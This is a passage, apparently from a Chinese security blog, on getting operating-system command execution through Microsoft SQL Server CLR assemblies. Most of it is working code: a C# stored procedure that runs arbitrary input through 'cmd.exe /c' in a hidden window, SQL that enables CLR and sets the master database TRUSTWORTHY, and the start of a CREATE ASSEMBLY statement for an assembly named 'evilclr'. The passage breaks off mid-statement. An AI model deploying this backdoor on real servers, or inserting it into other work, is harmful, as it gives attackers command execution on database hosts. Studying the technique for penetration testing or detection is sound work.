group-[.is-open]:tw-hidden
print:!tw-hidden" disabled aria-hidden=true><svg class="icon" viewBox="0 0 512 512"><path d="M328 256c0 39.8-32.2 72-72 72s-72-32.2-72-72 32.2-72 72-72 72 32.2 72 72zm104-72c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72zm-352 0c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72z"/></svg></button></div></div><pre style=counter-reset:codeblock class="tw-block tw-m-0 tw-p-0"><code id=codeblock-id-1 class="chroma
!tw-block
tw-p-0
tw-m-0
tw-transition-[max-height]
tw-duration-500
tw-ease-in-out
group-[.is-closed]:!tw-max-h-0
group-[.is-wrap]:tw-text-wrap
tw-overflow-y-hidden
tw-overflow-x-auto
tw-scrollbar-thin"><span class=line><span class=cl><span class=k>using</span> <span class=nn>System</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=k>using</span> <span class=nn>System.Data</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=k>using</span> <span class=nn>System.Data.SqlClient</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=k>using</span> <span class=nn>System.Data.SqlTypes</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=k>using</span> <span class=nn>System.Diagnostics</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=k>using</span> <span class=nn>System.Text</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=k>using</span> <span class=nn>Microsoft.SqlServer.Server</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=kd>public</span> <span class=kd>partial</span> <span class=k>class</span> <span class=nc>StoredProcedures</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl><span class=na>    [Microsoft.SqlServer.Server.SqlProcedure]</span>
</span></span><span class=line><span class=cl>    <span class=kd>public</span> <span class=kd>static</span> <span class=k>void</span> <span class=n>ExecCommand</span> <span class=p>(</span><span class=kt>string</span> <span class=n>cmd</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=p>{</span>
</span></span><span class=line><span class=cl>        <span class=c1>// 在此处放置代码</span>
</span></span><span class=line><span class=cl>        <span class=n>SqlContext</span><span class=p>.</span><span class=n>Pipe</span><span class=p>.</span><span class=n>Send</span><span class=p>(</span><span class=s>&#34;Command is running, please wait.&#34;</span><span class=p>);</span>
</span></span><span class=line><span class=cl>        <span class=n>SqlContext</span><span class=p>.</span><span class=n>Pipe</span><span class=p>.</span><span class=n>Send</span><span class=p>(</span><span class=n>RunCommand</span><span class=p>(</span><span class=s>&#34;cmd.exe&#34;</span><span class=p>,</span> <span class=s>&#34; /c &#34;</span> <span class=p>+</span> <span class=n>cmd</span><span class=p>));</span>
</span></span><span class=line><span class=cl>    <span class=p>}</span>
</span></span><span class=line><span class=cl>    <span class=kd>public</span> <span class=kd>static</span> <span class=kt>string</span> <span class=n>RunCommand</span><span class=p>(</span><span class=kt>string</span> <span class=n>filename</span><span class=p>,</span><span class=kt>string</span> <span class=n>arguments</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=p>{</span>
</span></span><span class=line><span class=cl>        <span class=kt>var</span> <span class=n>process</span> <span class=p>=</span> <span class=k>new</span> <span class=n>Process</span><span class=p>();</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>        <span class=n>process</span><span class=p>.</span><span class=n>StartInfo</span><span class=p>.</span><span class=n>FileName</span> <span class=p>=</span> <span class=n>filename</span><span class=p>;</span>
</span></span><span class=line><span class=cl>        <span class=k>if</span> <span class=p>(!</span><span class=kt>string</span><span class=p>.</span><span class=n>IsNullOrEmpty</span><span class=p>(</span><span class=n>arguments</span><span class=p>))</span>
</span></span><span class=line><span class=cl>        <span class=p>{</span>
</span></span><span class=line><span class=cl>            <span class=n>process</span><span class=p>.</span><span class=n>StartInfo</span><span class=p>.</span><span class=n>Arguments</span> <span class=p>=</span> <span class=n>arguments</span><span class=p>;</span>
</span></span><span class=line><span class=cl>        <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>        <span class=n>process</span><span class=p>.</span><span class=n>StartInfo</span><span class=p>.</span><span class=n>CreateNoWindow</span> <span class=p>=</span> <span class=kc>true</span><span class=p>;</span>
</span></span><span class=line><span class=cl>        <span class=n>process</span><span class=p>.</span><span class=n>StartInfo</span><span class=p>.</span><span class=n>WindowStyle</span> <span class=p>=</span> <span class=n>ProcessWindowStyle</span><span class=p>.</span><span class=n>Hidden</span><span class=p>;</span>
</span></span><span class=line><span class=cl>        <span class=n>process</span><span class=p>.</span><span class=n>StartInfo</span><span class=p>.</span><span class=n>UseShellExecute</span> <span class=p>=</span> <span class=kc>false</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>        <span class=n>process</span><span class=p>.</span><span class=n>StartInfo</span><span class=p>.</span><span class=n>RedirectStandardError</span> <span class=p>=</span> <span class=kc>true</span><span class=p>;</span>
</span></span><span class=line><span class=cl>        <span class=n>process</span><span class=p>.</span><span class=n>StartInfo</span><span class=p>.</span><span class=n>RedirectStandardOutput</span> <span class=p>=</span> <span class=kc>true</span><span class=p>;</span>
</span></span><span class=line><span class=cl>        <span class=kt>var</span> <span class=n>stdOutput</span> <span class=p>=</span> <span class=k>new</span> <span class=n>StringBuilder</span><span class=p>();</span>
</span></span><span class=line><span class=cl>        <span class=n>process</span><span class=p>.</span><span class=n>OutputDataReceived</span> <span class=p>+=</span> <span class=p>(</span><span class=n>sender</span><span class=p>,</span> <span class=n>args</span><span class=p>)</span> <span class=p>=&gt;</span> <span class=n>stdOutput</span><span class=p>.</span><span class=n>AppendLine</span><span class=p>(</span><span class=n>args</span><span class=p>.</span><span class=n>Data</span><span class=p>);</span>
</span></span><span class=line><span class=cl>        <span class=kt>string</span> <span class=n>stdError</span> <span class=p>=</span> <span class=kc>null</span><span class=p>;</span>
</span></span><span class=line><span class=cl>        <span class=k>try</span>
</span></span><span class=line><span class=cl>        <span class=p>{</span>
</span></span><span class=line><span class=cl>            <span class=n>process</span><span class=p>.</span><span class=n>Start</span><span class=p>();</span>
</span></span><span class=line><span class=cl>            <span class=n>process</span><span class=p>.</span><span class=n>BeginOutputReadLine</span><span class=p>();</span>
</span></span><span class=line><span class=cl>            <span class=n>stdError</span> <span class=p>=</span> <span class=n>process</span><span class=p>.</span><span class=n>StandardError</span><span class=p>.</span><span class=n>ReadToEnd</span><span class=p>();</span>
</span></span><span class=line><span class=cl>            <span class=n>process</span><span class=p>.</span><span class=n>WaitForExit</span><span class=p>();</span>
</span></span><span class=line><span class=cl>        <span class=p>}</span>
</span></span><span class=line><span class=cl>        <span class=k>catch</span> <span class=p>(</span><span class=n>Exception</span> <span class=n>e</span><span class=p>)</span>
</span></span><span class=line><span class=cl>        <span class=p>{</span>
</span></span><span class=line><span class=cl>            <span class=n>SqlContext</span><span class=p>.</span><span class=n>Pipe</span><span class=p>.</span><span class=n>Send</span><span class=p>(</span><span class=n>e</span><span class=p>.</span><span class=n>Message</span><span class=p>);</span>
</span></span><span class=line><span class=cl>        <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>        <span class=k>if</span> <span class=p>(</span><span class=n>process</span><span class=p>.</span><span class=n>ExitCode</span> <span class=p>==</span> <span class=m>0</span><span class=p>)</span>
</span></span><span class=line><span class=cl>        <span class=p>{</span>
</span></span><span class=line><span class=cl>            <span class=n>SqlContext</span><span class=p>.</span><span class=n>Pipe</span><span class=p>.</span><span class=n>Send</span><span class=p>(</span><span class=n>stdOutput</span><span class=p>.</span><span class=n>ToString</span><span class=p>());</span>
</span></span><span class=line><span class=cl>        <span class=p>}</span>
</span></span><span class=line><span class=cl>        <span class=k>else</span>
</span></span><span class=line><span class=cl>        <span class=p>{</span>
</span></span><span class=line><span class=cl>            <span class=kt>var</span> <span class=n>message</span> <span class=p>=</span> <span class=k>new</span> <span class=n>StringBuilder</span><span class=p>();</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>            <span class=k>if</span> <span class=p>(!</span><span class=kt>string</span><span class=p>.</span><span class=n>IsNullOrEmpty</span><span class=p>(</span><span class=n>stdError</span><span class=p>))</span>
</span></span><span class=line><span class=cl>            <span class=p>{</span>
</span></span><span class=line><span class=cl>                <span class=n>message</span><span class=p>.</span><span class=n>AppendLine</span><span class=p>(</span><span class=n>stdError</span><span class=p>);</span>
</span></span><span class=line><span class=cl>            <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>            <span class=k>if</span> <span class=p>(</span><span class=n>stdOutput</span><span class=p>.</span><span class=n>Length</span> <span class=p>!=</span> <span class=m>0</span><span class=p>)</span>
</span></span><span class=line><span class=cl>            <span class=p>{</span>
</span></span><span class=line><span class=cl>                <span class=n>message</span><span class=p>.</span><span class=n>AppendLine</span><span class=p>(</span><span class=s>&#34;Std output:&#34;</span><span class=p>);</span>
</span></span><span class=line><span class=cl>                <span class=n>message</span><span class=p>.</span><span class=n>AppendLine</span><span class=p>(</span><span class=n>stdOutput</span><span class=p>.</span><span class=n>ToString</span><span class=p>());</span>
</span></span><span class=line><span class=cl>            <span class=p>}</span>
</span></span><span class=line><span class=cl>            <span class=n>SqlContext</span><span class=p>.</span><span class=n>Pipe</span><span class=p>.</span><span class=n>Send</span><span class=p>(</span><span class=n>filename</span> <span class=p>+</span> <span class=n>arguments</span> <span class=p>+</span> <span class=s>&#34; finished with exit code = &#34;</span> <span class=p>+</span> <span class=n>process</span><span class=p>.</span><span class=n>ExitCode</span> <span class=p>+</span> <span class=s>&#34;: &#34;</span> <span class=p>+</span> <span class=n>message</span><span class=p>);</span>
</span></span><span class=line><span class=cl>        <span class=p>}</span>
</span></span><span class=line><span class=cl>        <span class=k>return</span> <span class=n>stdOutput</span><span class=p>.</span><span class=n>ToString</span><span class=p>();</span>
</span></span><span class=line><span class=cl>    <span class=p>}</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>编译后，会生成导入程序集并且创建执行命令存储过程的sql语句</p><p><figure><a class=lightgallery href=https://y4er.com/img/uploads/20191031200645.png title=20191031200645 data-thumbnail=https://y4er.com/img/uploads/20191031200645.png><img loading=lazy src=https://y4er.com/img/uploads/20191031200645.png alt=20191031200645></a><figcaption class=image-caption>20191031200645</figcaption></figure></p><h2 id=导入程序集 class=headerLink><a href=#%e5%af%bc%e5%85%a5%e7%a8%8b%e5%ba%8f%e9%9b%86 class=header-mark></a>3 导入程序集</h2><p>在导入程序集之前我们需要做些准备，首先我们这个CLR功能MSSQL中是默认没有开启的，我们需要手动开启下</p><div class="code-block highlight is-open show-line-numbers tw-group tw-my-2"><div class="tw-flex
tw-flex-row
tw-flex-1
tw-justify-between
tw-w-full tw-bg-bgColor-secondary"><button class="code-block-button
tw-mx-2
tw-flex
tw-flex-row
tw-flex-1" aria-hidden=true><div class="group-[.is-open]:tw-rotate-90 tw-transition-[transform] tw-duration-500 tw-ease-in-out print:!tw-hidden tw-w-min tw-h-min tw-my-1 tw-mx-1"><svg class="icon" viewBox="0 0 320 512"><path d="M285.476 272.971 91.132 467.314c-9.373 9.373-24.569 9.373-33.941.0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941.0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg></div><p class="tw-select-none !tw-my-1">sql</p></button><div class=tw-flex><button class="line-number-button
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.show-line-numbers]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle line numbers"><svg class="icon" viewBox="0 0 512 512"><path d="M61.77 401l17.5-20.15a19.92 19.92.0 005.07-14.19v-3.31C84.34 356 80.5 352 73 352H16a8 8 0 00-8 8v16a8 8 0 008 8h22.83a157.41 157.41.0 00-11 12.31l-5.61 7c-4 5.07-5.25 10.13-2.8 14.88l1.05 1.93c3 5.76 6.29 7.88 12.25 7.88h4.73c10.33.0 15.94 2.44 15.94 9.09.0 4.72-4.2 8.22-14.36 8.22a41.54 41.54.0 01-15.47-3.12c-6.49-3.88-11.74-3.5-15.6 3.12l-5.59 9.31c-3.72 6.13-3.19 11.72 2.63 15.94 7.71 4.69 20.38 9.44 37 9.44 34.16.0 48.5-22.75 48.5-44.12-.03-14.38-9.12-29.76-28.73-34.88zM496 224H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-160H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16V80a16 16 0 00-16-16zm0 320H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zM16 160h64a8 8 0 008-8v-16a8 8 0 00-8-8H64V40a8 8 0 00-8-8H32a8 8 0 00-7.14 4.42l-8 16A8 8 0 0024 64h8v64H16a8 8 0 00-8 8v16a8 8 0 008 8zm-3.91 160H80a8 8 0 008-8v-16a8 8 0 00-8-8H41.32c3.29-10.29 48.34-18.68 48.34-56.44.0-29.06-25-39.56-44.47-39.56-21.36.0-33.8 10-40.46 18.75-4.37 5.59-3 10.84 2.8 15.37l8.58 6.88c5.61 4.56 11 2.47 16.12-2.44a13.44 13.44.0 019.46-3.84c3.33.0 9.28 1.56 9.28 8.75C51 248.19.0 257.31.0 304.59v4C0 316 5.08 320 12.09 320z"/></svg></button>
<button class="wrap-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.is-wrap]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle code wrap"><svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
<button class="copy-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
hover:tw-text-fgColor-link
print:!tw-hidden" title="Copy code">
<span class="copy-icon tw-block"><svg class="icon" viewBox="0 0 448 512"><path d="M433.941 65.941l-51.882-51.882A48 48 0 00348.118.0H176c-26.51.0-48 21.49-48 48v48H48c-26.51.0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h224c26.51.0 48-21.49 48-48v-48h80c26.51.0 48-21.49 48-48V99.882a48 48 0 00-14.059-33.941zM266 464H54a6 6 0 01-6-6V150a6 6 0 016-6h74v224c0 26.51 21.49 48 48 48h96v42a6 6 0 01-6 6zm128-96H182a6 6 0 01-6-6V54a6 6 0 016-6h106v88c0 13.255 10.745 24 24 24h88v202a6 6 0 01-6 6zm6-256h-64V48h9.632c1.591.0 3.117.632 4.243 1.757l48.368 48.368a6 6 0 011.757 4.243V112z"/></svg></span>
<span class="check-icon tw-hidden"><svg class="icon" viewBox="0 0 512 512"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206.0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204.0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204.0l36.203 36.204c9.997 9.997 9.997 26.206.0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></svg></span>
</button>
<button class="tw-select-none
tw-mx-2
tw-block
group-[.is-open]:tw-hidden
print:!tw-hidden" disabled aria-hidden=true><svg class="icon" viewBox="0 0 512 512"><path d="M328 256c0 39.8-32.2 72-72 72s-72-32.2-72-72 32.2-72 72-72 72 32.2 72 72zm104-72c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72zm-352 0c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72z"/></svg></button></div></div><pre style=counter-reset:codeblock class="tw-block tw-m-0 tw-p-0"><code id=codeblock-id-2 class="chroma
!tw-block
tw-p-0
tw-m-0
tw-transition-[max-height]
tw-duration-500
tw-ease-in-out
group-[.is-closed]:!tw-max-h-0
group-[.is-wrap]:tw-text-wrap
tw-overflow-y-hidden
tw-overflow-x-auto
tw-scrollbar-thin"><span class=line><span class=cl><span class=n>sp_configure</span><span class=w> </span><span class=s1>&#39;clr enabled&#39;</span><span class=p>,</span><span class=w> </span><span class=mi>1</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=k>GO</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=n>RECONFIGURE</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=k>GO</span></span></span></code></pre></div><p>当导入了不安全的程序集之后我们还需要执行以下语句将数据库标记为安全。</p><div class="code-block highlight is-open show-line-numbers tw-group tw-my-2"><div class="tw-flex
tw-flex-row
tw-flex-1
tw-justify-between
tw-w-full tw-bg-bgColor-secondary"><button class="code-block-button
tw-mx-2
tw-flex
tw-flex-row
tw-flex-1" aria-hidden=true><div class="group-[.is-open]:tw-rotate-90 tw-transition-[transform] tw-duration-500 tw-ease-in-out print:!tw-hidden tw-w-min tw-h-min tw-my-1 tw-mx-1"><svg class="icon" viewBox="0 0 320 512"><path d="M285.476 272.971 91.132 467.314c-9.373 9.373-24.569 9.373-33.941.0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941.0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg></div><p class="tw-select-none !tw-my-1">sql</p></button><div class=tw-flex><button class="line-number-button
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.show-line-numbers]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle line numbers"><svg class="icon" viewBox="0 0 512 512"><path d="M61.77 401l17.5-20.15a19.92 19.92.0 005.07-14.19v-3.31C84.34 356 80.5 352 73 352H16a8 8 0 00-8 8v16a8 8 0 008 8h22.83a157.41 157.41.0 00-11 12.31l-5.61 7c-4 5.07-5.25 10.13-2.8 14.88l1.05 1.93c3 5.76 6.29 7.88 12.25 7.88h4.73c10.33.0 15.94 2.44 15.94 9.09.0 4.72-4.2 8.22-14.36 8.22a41.54 41.54.0 01-15.47-3.12c-6.49-3.88-11.74-3.5-15.6 3.12l-5.59 9.31c-3.72 6.13-3.19 11.72 2.63 15.94 7.71 4.69 20.38 9.44 37 9.44 34.16.0 48.5-22.75 48.5-44.12-.03-14.38-9.12-29.76-28.73-34.88zM496 224H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-160H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16V80a16 16 0 00-16-16zm0 320H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zM16 160h64a8 8 0 008-8v-16a8 8 0 00-8-8H64V40a8 8 0 00-8-8H32a8 8 0 00-7.14 4.42l-8 16A8 8 0 0024 64h8v64H16a8 8 0 00-8 8v16a8 8 0 008 8zm-3.91 160H80a8 8 0 008-8v-16a8 8 0 00-8-8H41.32c3.29-10.29 48.34-18.68 48.34-56.44.0-29.06-25-39.56-44.47-39.56-21.36.0-33.8 10-40.46 18.75-4.37 5.59-3 10.84 2.8 15.37l8.58 6.88c5.61 4.56 11 2.47 16.12-2.44a13.44 13.44.0 019.46-3.84c3.33.0 9.28 1.56 9.28 8.75C51 248.19.0 257.31.0 304.59v4C0 316 5.08 320 12.09 320z"/></svg></button>
<button class="wrap-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.is-wrap]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle code wrap"><svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
<button class="copy-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
hover:tw-text-fgColor-link
print:!tw-hidden" title="Copy code">
<span class="copy-icon tw-block"><svg class="icon" viewBox="0 0 448 512"><path d="M433.941 65.941l-51.882-51.882A48 48 0 00348.118.0H176c-26.51.0-48 21.49-48 48v48H48c-26.51.0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h224c26.51.0 48-21.49 48-48v-48h80c26.51.0 48-21.49 48-48V99.882a48 48 0 00-14.059-33.941zM266 464H54a6 6 0 01-6-6V150a6 6 0 016-6h74v224c0 26.51 21.49 48 48 48h96v42a6 6 0 01-6 6zm128-96H182a6 6 0 01-6-6V54a6 6 0 016-6h106v88c0 13.255 10.745 24 24 24h88v202a6 6 0 01-6 6zm6-256h-64V48h9.632c1.591.0 3.117.632 4.243 1.757l48.368 48.368a6 6 0 011.757 4.243V112z"/></svg></span>
<span class="check-icon tw-hidden"><svg class="icon" viewBox="0 0 512 512"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206.0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204.0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204.0l36.203 36.204c9.997 9.997 9.997 26.206.0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></svg></span>
</button>
<button class="tw-select-none
tw-mx-2
tw-block
group-[.is-open]:tw-hidden
print:!tw-hidden" disabled aria-hidden=true><svg class="icon" viewBox="0 0 512 512"><path d="M328 256c0 39.8-32.2 72-72 72s-72-32.2-72-72 32.2-72 72-72 72 32.2 72 72zm104-72c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72zm-352 0c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72z"/></svg></button></div></div><pre style=counter-reset:codeblock class="tw-block tw-m-0 tw-p-0"><code id=codeblock-id-3 class="chroma
!tw-block
tw-p-0
tw-m-0
tw-transition-[max-height]
tw-duration-500
tw-ease-in-out
group-[.is-closed]:!tw-max-h-0
group-[.is-wrap]:tw-text-wrap
tw-overflow-y-hidden
tw-overflow-x-auto
tw-scrollbar-thin"><span class=line><span class=cl><span class=k>ALTER</span><span class=w> </span><span class=k>DATABASE</span><span class=w> </span><span class=n>master</span><span class=w> </span><span class=k>SET</span><span class=w> </span><span class=n>TRUSTWORTHY</span><span class=w> </span><span class=k>ON</span><span class=p>;</span></span></span></code></pre></div><p>然后就可以导入我们的程序集了，在项目编译完之后生成的sql文件中有字节流形式的语句来导入</p><div class="code-block highlight is-open show-line-numbers tw-group tw-my-2"><div class="tw-flex
tw-flex-row
tw-flex-1
tw-justify-between
tw-w-full tw-bg-bgColor-secondary"><button class="code-block-button
tw-mx-2
tw-flex
tw-flex-row
tw-flex-1" aria-hidden=true><div class="group-[.is-open]:tw-rotate-90 tw-transition-[transform] tw-duration-500 tw-ease-in-out print:!tw-hidden tw-w-min tw-h-min tw-my-1 tw-mx-1"><svg class="icon" viewBox="0 0 320 512"><path d="M285.476 272.971 91.132 467.314c-9.373 9.373-24.569 9.373-33.941.0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941.0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg></div><p class="tw-select-none !tw-my-1">sql</p></button><div class=tw-flex><button class="line-number-button
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.show-line-numbers]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle line numbers"><svg class="icon" viewBox="0 0 512 512"><path d="M61.77 401l17.5-20.15a19.92 19.92.0 005.07-14.19v-3.31C84.34 356 80.5 352 73 352H16a8 8 0 00-8 8v16a8 8 0 008 8h22.83a157.41 157.41.0 00-11 12.31l-5.61 7c-4 5.07-5.25 10.13-2.8 14.88l1.05 1.93c3 5.76 6.29 7.88 12.25 7.88h4.73c10.33.0 15.94 2.44 15.94 9.09.0 4.72-4.2 8.22-14.36 8.22a41.54 41.54.0 01-15.47-3.12c-6.49-3.88-11.74-3.5-15.6 3.12l-5.59 9.31c-3.72 6.13-3.19 11.72 2.63 15.94 7.71 4.69 20.38 9.44 37 9.44 34.16.0 48.5-22.75 48.5-44.12-.03-14.38-9.12-29.76-28.73-34.88zM496 224H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-160H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16V80a16 16 0 00-16-16zm0 320H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zM16 160h64a8 8 0 008-8v-16a8 8 0 00-8-8H64V40a8 8 0 00-8-8H32a8 8 0 00-7.14 4.42l-8 16A8 8 0 0024 64h8v64H16a8 8 0 00-8 8v16a8 8 0 008 8zm-3.91 160H80a8 8 0 008-8v-16a8 8 0 00-8-8H41.32c3.29-10.29 48.34-18.68 48.34-56.44.0-29.06-25-39.56-44.47-39.56-21.36.0-33.8 10-40.46 18.75-4.37 5.59-3 10.84 2.8 15.37l8.58 6.88c5.61 4.56 11 2.47 16.12-2.44a13.44 13.44.0 019.46-3.84c3.33.0 9.28 1.56 9.28 8.75C51 248.19.0 257.31.0 304.59v4C0 316 5.08 320 12.09 320z"/></svg></button>
<button class="wrap-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.is-wrap]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle code wrap"><svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
<button class="copy-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
hover:tw-text-fgColor-link
print:!tw-hidden" title="Copy code">
<span class="copy-icon tw-block"><svg class="icon" viewBox="0 0 448 512"><path d="M433.941 65.941l-51.882-51.882A48 48 0 00348.118.0H176c-26.51.0-48 21.49-48 48v48H48c-26.51.0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h224c26.51.0 48-21.49 48-48v-48h80c26.51.0 48-21.49 48-48V99.882a48 48 0 00-14.059-33.941zM266 464H54a6 6 0 01-6-6V150a6 6 0 016-6h74v224c0 26.51 21.49 48 48 48h96v42a6 6 0 01-6 6zm128-96H182a6 6 0 01-6-6V54a6 6 0 016-6h106v88c0 13.255 10.745 24 24 24h88v202a6 6 0 01-6 6zm6-256h-64V48h9.632c1.591.0 3.117.632 4.243 1.757l48.368 48.368a6 6 0 011.757 4.243V112z"/></svg></span>
<span class="check-icon tw-hidden"><svg class="icon" viewBox="0 0 512 512"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206.0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204.0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204.0l36.203 36.204c9.997 9.997 9.997 26.206.0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></svg></span>
</button>
<button class="tw-select-none
tw-mx-2
tw-block
group-[.is-open]:tw-hidden
print:!tw-hidden" disabled aria-hidden=true><svg class="icon" viewBox="0 0 512 512"><path d="M328 256c0 39.8-32.2 72-72 72s-72-32.2-72-72 32.2-72 72-72 72 32.2 72 72zm104-72c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72zm-352 0c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72z"/></svg></button></div></div><pre style=counter-reset:codeblock class="tw-block tw-m-0 tw-p-0"><code id=codeblock-id-4 class="chroma
!tw-block
tw-p-0
tw-m-0
tw-transition-[max-height]
tw-duration-500
tw-ease-in-out
group-[.is-closed]:!tw-max-h-0
group-[.is-wrap]:tw-text-wrap
tw-overflow-y-hidden
tw-overflow-x-auto
tw-scrollbar-thin"><span class=line><span class=cl><span class=k>CREATE</span><span class=w> </span><span class=n>ASSEMBLY</span><span class=w> </span><span class=p>[</span><span class=n>evilclr</span><span class=p>]</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>    </span><span class=k>AUTHORIZATION</span><span class=w> </span><span class=p>[</span><span class=n>dbo</span><span class=p>]</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w>    </span><span class=k>FROM</span><span class=w> </span><span class=mi>0</span><span class=n>[base64]</span><span class=w>
